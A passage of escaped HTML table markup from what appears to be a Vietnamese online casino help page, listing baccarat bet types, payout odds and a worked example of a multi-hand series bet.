'Nhà Cái' sẽ được trả lại ,\n  xem như 'hoàn trả'\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1: 0.95\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EHòa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười Chơi và Nhà Cái\n  có cùng giá trị\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười Chơi Đôi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EHai lá bài đầu tiên\n  của Người Chơi có cùng loại\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái Đôi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EHai quân bài đầu tiên\n  của Nhà Cái có cùng loại\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 6;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ELớn (Tổng số lá bài\n  mỗi ván)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng\n  số quân bài được chia ra; 5 hoặc 6 quân bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược\n  được đóng sau Game 30 của mỗi hộp bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 0.53\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 7;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhỏ (Tổng số lá bài\n  mỗi ván)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng\n  số quân bài được chia ra; 4 quân bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược\n  được đóng sau Game 30 của mỗi hộp bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 0.45\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 8; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBaccarat Chuỗi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBaccarat\n  Chuỗi là loại cược đơn có liên kết tổ hợp với 2-8 lựa chọn ('Người chơi',\n  'Nhà Cái' hoặc 'Hòa') được đặt với một số tiền cược. Người chơi được phép lựa\n  chọn kết quả các ván kế tiếp trong hộp phát bài. Nếu tất cả các lựa chọn đều\n  chiến thắng sẽ thắng cả chuỗi và sẽ được thanh toán bằng tỉ lệ của tổ hợp lựa\n  chọn. Nếu kết quả có một (hoặc nhiều) lựa chọn không chính xác, chuỗi coi như\n  thua. Nếu một (hoặc nhiều) lựa chọn có kết quả hòa hoặc bị hủy, thanh toán\n  cho lựa chọn đó sẽ được xác định là hoàn trả với tỉ lệ bằng 1.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhông\n  thể đặt cược chuỗi sau khi hộp bài đã chia 45 ván\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThanh toán dựa vào các\n  lựa chọn cược ('Người chơi', 'Nhà Cái' hoặc 'Hòa') của loại hình cược.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EVí dụ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid rgb(238, 220, 68); margin-left: 15pt; mso-border-alt: solid #EEDC44 .75pt; mso-cellspacing: 1.5pt;\"\u003E\n   \u003Ctbody\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\" valign=\"top\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EVán\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\" valign=\"top\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\" valign=\"top\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETỉ Lệ Thanh Toán\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 1;\"\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1: 0.95\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 2;\"\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1: 0.95\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 3;\"\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười Chơi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 4;\"\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EHòa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 5; mso-yfti-lastrow: yes;\"\u003E\n    \u003Ctd colspan=\"2\" style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETỉ Lệ Thanh Toán\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 67.445\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThắng cược, ví dụ:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn đặt $100 cho ván 1\n  'Nhà Cái', ván 2 'Nhà Cái', ván 3 'Người chơi', và ván 4 'Hòa'. Bạn thắng\n  $6,744.50 khi dự đoán chính xác cả 4 kết quả.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETiền thắng cược được\n  tính như sau: $100 x 1.95 x 1.95 x 2 x 9 = $6,844.50, trừ tiền cược ban đầu\n  $100.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBaccarat Chuỗi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể đặt Baccarat Chuỗi, đơn giản chỉ cần lựa chọn tại phần Cược\nChuỗi. Bạn sẽ được yêu cầu chọn ít nhất 2 ván chơi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThanh toán sẽ được tính, người chơi nhập số tiền cược và bấm Cược\nđể đặt. Bấm Bỏ qua để hủy lựa chọn cược, bấm Lịch sử cược để xem lịch sử cược\nchuỗi và kết quả.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EChỉ lộ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: 